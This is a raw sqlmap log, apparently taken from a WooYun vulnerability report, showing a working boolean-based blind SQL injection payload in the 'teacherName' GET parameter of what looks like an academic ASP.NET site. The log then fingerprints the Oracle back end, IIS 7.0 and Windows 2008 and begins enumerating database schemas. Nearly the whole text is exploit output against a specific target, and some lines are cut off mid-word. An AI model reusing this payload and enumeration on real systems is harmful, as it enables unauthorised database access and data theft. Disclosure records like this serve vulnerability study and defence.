 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: teacherName (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: academic=2&dept=UMT&teacherName=8141991' AND 3384=3384 AND 'uucj'
uucj&writingKind=&deep=G
---
[16:46:17] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.0
back-end DBMS: Oracle
[16:46:17] [WARNING] schema names are going to be used on Oracle for enumerati
as the counterpart to database names on other DBMSes
[16:46:17] [INFO] fetching database (schema) names
[16:46:17] [INFO] fetching number of databases
[16:46:17] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[16:46:17] [INFO] retrieved:
[16:46:26] [INFO] heuristics detected web page charset 'ISO-8859-2'
11
www.wooyun.org